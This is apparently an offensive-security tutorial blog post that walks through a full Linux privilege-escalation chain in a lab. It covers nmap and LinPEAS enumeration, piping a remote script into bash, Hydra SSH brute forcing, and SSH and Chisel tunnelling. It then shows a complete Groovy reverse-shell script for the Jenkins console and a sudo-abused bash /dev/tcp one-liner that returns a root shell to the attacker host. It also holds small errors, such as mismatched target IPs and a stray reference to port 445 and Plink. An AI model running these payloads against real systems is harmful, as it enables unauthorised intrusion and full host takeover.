
In this post we will be exploring a Linux privilege escalation technique know as port forwarding. Port forwarding is a technique that allows an attacker to directly access internal or firewall blocked ports on a target machine from their attacker machine as if the port was running locally.
We will start by running an external nmap scan against a target Linux host to enumerate the open ports. From there, we will obtain a foothold on the target where we will hunt for open ports that did not show up on our nmap scan. After locating a port that is being used internally (not visible externally), we will forward that port to our attacker machine and then exploit it to elevate our privileges from standard user to a service account, and then to root.
This example will teach us how to hunt for interesting ports using both manual and automated techniques and then we will explore two different tools that we can use to perform port forwarding: SSH and Chisel.
What is Port Forwarding?
Port Forwarding is a technique that allows an attacker to access a victim host’s internal services locally from their attacker machine. This works by tunneling a port that is only accessible internally on a particular computer to another computer on OR OUTSIDE of the local private network. This allows us as the attacker to access something on the victim’s computer directly from our attacker machine that would otherwise be blocked to anyone on the network outside of the victim themselves.
When we forward a port from the victim machine to our attacker machine, that port becomes open on our attacker machine where we can interact with it as if we were interacting with it directly on the victim.
Initial Enumeration – nmap
At this point, we will assume that we haven’t gotten a foothold on the victim yet. All we have done is ran an IP scan across the network and found a host with IP 172.16.1.175.
From here, we will proceed with an nmap scan to enumerate the open ports as well as some additional information that will help us understand our target better.
nmap -A -sV -sC -T4 172.16.1.150 -p- -oN full.nmap
The results show that ports 22 and 443 are open. This is important to note for when we obtain a foothold and compare what we see from inside vs. what we can see from outside.
Hunting for Internal Open Ports
For this example, lets say that the web server we found open on port 443 had an RCE vulnerability that we were able to utilize to get a shell as the standard user Juggernaut.

Since this shell was not created using SSH, the first thing we should to do after obtaining a foothold is upgrade the shell to full TTY (if we can). We can do this using the following set of commands:
python3 -c 'import pty;pty.spawn("/bin/bash");'
CTRL + Z         #backgrounds netcat session
stty raw -echo
fg               #brings netcat session back to the foreground
export TERM=xterm
Now that we have full TTY, we can use arrows to go through our command history, use tab completion, clear the terminal, and much more.
The above step is important for us to complete because we will be using a few interactive binaries / commands that require full TTY to interact with.
Now that we have established a foothold on the target, we can proceed to enumerate the system both manually and using tools. However, before we can do that, we need to know exactly what it is that we are looking for.
- Local address 0.0.0.0 — The service is listening on all interfaces and will be visible locally, internally, and externally. If we find a service listening on 0.0.0.0 that was not visible externally on our nmap scan, this means the firewall is blocking inbound connections to this port. — This is a port forwarding opportunity!
- Local address 127.0.0.1 — The service is only listening for connections locally from this host (localhost), not anywhere else. — This is a port forwarding opportunity!
- Local address 172.16.1.150 — The service is only listening for connections from the local network (internally). Only hosts on the local network can connect to this service. — This is a port forwarding opportunity!
With an understanding of what it is we are looking for, let’s hunt for some port forwarding opportunities!
Enumerating Open Ports – Manual Method
To enumerate open ports on a Linux host, we can simply use this one command:
netstat -tulpn
Having a look at the open ports here, we can see both ports 22 and 443, which we saw from our nmap scan. However, we also see three ports open internally running on localhost (127.0.0.1), which are ports 53, 631, and 8080. Out of these three, two are standard and commonly found on Linux hosts, being 53 and 631. Port 53 is used for DNS and 631 is used for CUPS, which is a printing service. Port 8080 though, this is interesting as it is generally assigned to proxy servers or web servers and should definitely stand out to us.
After we find a port of interest running internally, we should dig into the service a bit more to see who the service owner is (is the service running as root?) as well as try to uncover what this service is exactly. We can do this using the following command:
ps -ef | grep 8080
This shows us that there is a Jenkins server running on port 8080 and that the service owner is Jenkins. This means that if we can exploit this service to get a reverse shell, we will be escalating privileges horizontally to the Jenkins user not go directly to root.
Knowing that port 8080 (Jenkins) needs to be accessed from a browser, we will not be able to do this from our reverse shell as we need GUI access. That is where port forwarding will come into play!
Enumerating Open Ports – Automated Method (LinPEAS)
Essentially, every post exploitation enumeration script is going to include network details and show which ports are open. This means we can use any of the well known ones to enumerate for open ports, such as: LinPEAS, LinEnum, Linux Priv Checker, etc.
For this example, we will be using LinPEAS.
While analyzing the output from LinPEAS we will see the Local Addresses for each service, just the same as we did with the netstat command; however, if any of the services are running on 127.0.0.1, then they will show up in red.
If you do not have a copy of LinPEAS, you can grab one here.
Generally when we run LinPEAS, we will run it without parameters to run ‘all checks’ and then comb over all of the output line by line, from top to bottom.
A good trick when running the full scan is to redirect the output of PEAS to a file for quick parsing of common vulnerabilities and keywords using grep.
After grabbing a copy of LinPEAS, we would generally transfer a copy onto the victim. However, in this example we will download it into memory so the file does not ever touch disk.
To start, we need to setup an HTTP server on our attacker machine from the directory where linpeas.sh is located.
python3 -m http.server 80
Then, back on the victim machine, we can use the following command to download and execute LinPEAS directly into memory:
curl 172.16.1.30/linpeas.sh | bashBy piping the command directly into bash, cURL will feed the file directly into bash and execute the script that we are trying to “download” without having to write the script to disk!

Seeing 0’s across the board here confirms that the file was not downloaded to disk, which means the script was executed directly into memory!
Scrolling down to the Network Information > Active Ports, we can see that it’s the same as the output from netstat, which is actually what LinPEAS uses to pull this info for us.

We can also see that the service running on port 8080 came up red, indicating it needs a closer look. Overall, this show us why it is important to compare what you see open internally to the nmap scan. At first glance it may not look like much, but there could be a major finding here!
Once we find an interesting port that is open, we can scroll back up to the Processes, Crons, Timers, Services and Sockets section and then check the Cleaned Processes in an attempt to see who the process owner is for the service running on port 8080.

Port Forwarding – Forwarding Port 8080
Now that we have explored different ways that we can enumerate ports that are open internally (did not show up on our nmap scan), let’s see how we can send this port back to our attacker machine for closer inspection.
Port Forwarding – SSH
The first tool we will perform port forwarding with is SSH.
From our initial nmap scan we uncovered that SSH is open; however, in order to use SSH to perform port forwarding we will need to know our current user’s password. In this example, we had hypothetically obtained a foothold from an RCE vulnerability found on the web server running on port 443, so we do NOT know our current user’s password.
This means we will need to find our current user’s password in order to utilize SSH for port forwarding. To do this, we will use brute force.
Brute Forcing Juggernaut’s Password Using Hydra
There are many file locations where we can look for passwords, which is a great approach and encouraged. Alternatively, we might be able to brute force the users password to gain access to SSH. We are not limited to one or the other, so it’s a good idea to start a brute force on SSH when you have a valid username and then proceed to enumerate while it runs in the background. This can be done pre or post exploitation as it may grant you a foothold on the target, or uncover the user’s password for further exploitation (sudo, port forwarding, etc.).
Before we begin brute forcing, we need to find a suitable wordlist to test. The idea when using Hydra is to start small and then progressively increase the wordlist until the password is found. If we went straight to the full rockyou list, we would be waiting a VERY long time to crack the password.
Since we want to start small, it’s a good idea to start with rockyou-25 or something similar in size. We can get a few shortened versions of rockyou, as well as many more good wordlists from SecLists
With the knowledge of a username and IP address, we can setup our brute force attempt by using the following command:
hydra -l juggernaut -P /usr/share/seclists/Passwords/Leaked-Databases/rockyou-25.txt -e nsr -q 172.16.1.150 -t 16 -w 5 -f ssh
Since the password was NOT found from rockyou-25, let’s move up to rockyou-50 and see if that one works.
hydra -l juggernaut -P /usr/share/seclists/Passwords/Leaked-Databases/rockyou-50.txt -e nsr -q 172.16.1.150 -t 16 -w 5 -f ssh
BOOM! Here we can see the password was recovered: P@ssw0rd. However, it did take roughly 25 minutes to brute force, which is why we start small and build our list up; and also, this is why we typically run Hydra in the background while we enumerate.
Now that we have found our current users password, we can use it to forward port 8080 to our attacker machine!
Forwarding Port 8080 Over SSH
With knowledge of the users SSH creds, we can now perform port forwarding over this service. All we need to do is use the following command from our attacker machine and we will make port 8080 local to us:
ssh -N -L 127.0.0.1:8080:127.0.0.1:8080 juggernaut@172.16.1.150This says… Do not execute any commands on the remote host (-N) and perform local port forwarding (-L). Bind port 8080 to 127.0.0.1 on our attacker machine from port 8080 running on 127.0.0.1 on the target machine. Lastly, we are logging in using juggernaut to perform this action for us.
We will be prompted for the users password, and then if everything was done correctly and the password was entered successfully, the prompt should hang.

Seeing the prompt hang indicates the port forwarding was successful and when we open a new tab on our attacker machine and run the netstat command we should see port 8080 open locally.

Cool! We forwarded the port to our attacker machine over SSH and now we can interact with it locally. Before we do that, let’s first see how we can do this using Chisel; and then we will see how we can escalate privileges from this service.
Port Forwarding – Chisel
We just saw how we can forward port 445 to our attacker machine over SSH using Plink. Now we are going to check out a tool called Chisel, which does port forwarding over HTTP.
Chisel is a fast TCP/UDP tunnel, transported over HTTP, secured via SSH. Single executable including both client and server.
Chisel is an awesome tool as it can be used for a lot more than simple local port forwarding. It can also perform dynamic port forwarding, which utilizes a proxy that allows us to tunnel into a different network through our victim host. However, for this post we will just stick with port forwarding for the purpose of privilege escalation.
You can grab a copy of chisel from this GitHub repo here.

After downloading and extracting both of the above files, we should now have a 32-bit and 64-bit version of Chisel on our attacker machine.
We will rename these and make the 32-bit version named chisel and the 64-bit chisel64.

Now that we have both versions on our attacker, we can quickly check the architecture of our victim using the following command:
uname -a
This tells us we that the victim is running on an x64 bit arch, so we will need to send the 64-bit version of chisel to the victim from our attacker machine.
Just like we did when we transferred LinPEAS, we can quickly spin up an HTTP server and then use cURL on the victim to download chisel. This time we will not pipe into bash because we need the file to download to disk.
curl 172.16.1.30/chisel64 -o chisel64
Next we need to give this execute permissions, like so:
chmod +x ./chisel64
Awesome, we have chisel on the victim, now we need to download chisel onto our attacker machine using the following command:
go install github.com/jpillora/chisel@latestAlright, now we are all ready to setup our port forwarding.
With chisel, we will be setting up a server on our attacker machine and a client on the victim machine. We can set the server up on any port; however, because chisel tunnels over HTTP, we may get stuffed by the firewall so its smart to use common ports like 80, 443, 21, etc. for our server. For this example we will use port 80 so we will need to kill our HTTP server before starting our reverse tunnel.
chisel server -p 80 --reverse
This technique differs from what we saw with SSH because chisel will be used to create a ‘reverse tunnel’.
Server is running, now we need to setup the port forwarding on the victim machine. We can send port 8080 to our attacker machine using the following command:
./chisel64 client 172.16.1.30:80 R:8080:127.0.0.1:8080
Here we can see the victim has connected to our attacker machine, and if we check the open ports using netstat again on our attacker machine, we should see 127.0.0.1:8080 running.

Mine opened up on IPv6 but none-the-less, it worked!
Escalating Privileges with Port Forwarding – Example
Now that we have seen how to perform port forwarding two different ways, the real question is: “How can this be used to escalate our privileges?”
Port forwarding is not a 1-exploit fits all type of privilege escalation technique. It really all depends on what ports are running internally. Some port forwarding examples might include:
- Port 111 / 2049 — Finding an NFS share open with no_root_squash to mount and run commands as root.
- Port 80 / 443 / 8xxx — Finding an internal web server that we can interact with (Jenkins, Tomcat, IIS, etc.) to elevate to a service account.
- Port 3306 — MySQL server running internally that we can access to find passwords or the ability to execute commands.
That’s just to name a few… but, the possibilities are endless.
Hacking a Jenkins Server to get a Reverse Shell
For this example, we have port 8080 to work with so let’s enumerate the proxy web service.
We can interact with this service by opening up a browser and navigating to http://127.0.0.1:8080

And we are presented with a Jenkins login page! This is a great find and very exploitable if we can get in!
Jenkins is an open source automation server which enables developers around the world to reliably build, test, and deploy their software.
We need to find the credentials to login here. The default username is ‘admin’ and the password is a randomly generated string that can be found in the Jenkins log. However, these get changed when the admin sets up the server. For this reason, we can test some common credentials and hope to get in.
Common credentials include admin:admin ; admin:password ; etc. But another good route to go when hacking these types of servers is to use the service name as the user/pass combo, which would be jenkins:jenkins in this case.
Testing all of the above user/pass combos, we manage to get in using jenkins:jenkins and we are presented with the Jenkins dashboard!
To get a reverse shell, we will need to check if the Groovy plugin is installed, which is a script console that offers the ability to do practically anything Java can do including: Create sub-processes and execute arbitrary commands on the Jenkins controller and agents. In other words, perform command execution on the host that is hosting this service (the victim).
Groovy isn’t the only way to get a shell from a Jenkins server, but it’s an easy way. To see the master page on hacking Jenkins, check out this GitHub page here.

We can look for the script console from the Manage Jenkins tab.
Scrolling down to the Tools and Actions sections, we can see that Groovy is indeed installed and we have the script console available to use.

Following the link above to the “master page on hacking Jenkins”, if we scroll down we will see how to get a shell using the script console.

Looks pretty simple, we just need to set the LHOST / LPORT and then start a listener on our attacker machine and then run the “script”. It should now look something like this:
String host="172.16.1.30";
int port=443;
String cmd="/bin/bash";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Next, we need to start a netcat listener on our attacker machine on port 443 and then we should get a reverse shell when we run this script.


After hitting run, when we check back on our listener we got a shell as the user Jenkins!
Since this is a weak shell (no TTY), let’s upgrade just as we did when we got our initial foothold as Juggernaut.

Perfect, that looks a lot better! Now we can proceed to enumerate in an attempt to elevate from Jenkins to root.
Privilege Escalation from Jenkins to Root
When we get a foothold on a target, the first thing we should do after upgrading our TTY is check what sudo permissions our current user might have. This is a good habit to have as it could lead to a very easy and quick win given the right misconfiguration.
One thing we should keep in mind is that Jenkins is an automation server that is used to build software. For this reason, many times the process of building the software will require root privileges. Because the service is running as Jenkins, all scripts and deployments will run as the Jenkins user. This means that for “security” purposes, it is common that the Jenkins account will have sudo permissions to a script folder so that it can build programs using root privileges.
Armed with the above knowledge, we can check if the Jenkins user has any sudo permissions using the following command:
sudo -l
Just as expected, the Jenkins user can run any file located in /var/lib/jenkins/jobs directory as root!
Next, we need to check if we have write permissions in this directory. By default Jenkins should be the file and group owner of this directory.

Perfect, the /var/lib/jenkins folder is owned by Jenkins and we have write permissions in the Jobs directory! This means we can whip up a quick exploit and elevate to root with it!
We need to navigate to /var/lib/jenkins/jobs and then we can build a bash script (1-liner) to get us a root shell. We can do this a number of ways, such as copying bash into the /tmp folder and giving it SUID permissions, putting a bash/python/etc 1-liner in the script to get a reverse shell, or something more creative… really we can do a lot of things to get root.
For this example, we will craft a script with a bash 1-liner in it and then execute that as root to get a reverse shell.
echo '#!/bin/bash' > root.sh
echo 'bash -i >& /dev/tcp/172.16.1.30/443 0>&1' >> root.sh
If there is already a bash script in the jobs folder, we can simply just append our 1-liner to the existing script with using only the second command above.
Lastly, we need to give our exploit execution perms with the following command:
chmod 755 /var/lib/jenkins/jobs/root.shOk, our exploit is ready go! All we need to do now is start another netcat listener on our attacker machine over port 443. Once that is done, we can use the following command to execute the script as root:

sudo /var/lib/jenkins/jobs/root.shWe should see the prompt hang, which is a great sign that it worked.

Then looking back on our listener, we got a root shell!
Final Thoughts
Port forwarding is not a direct privilege escalation technique; however it can be an important piece of the puzzle when trying to escalate privileges. Whenever we get a foothold on a victim Linux or Windows machine, we should always be looking for ports open internally that we did not pickup with nmap.
If you are interested in seeing port forwarding on a Windows machine with a port 445 SMB exploit example, then check out my post on the topic here.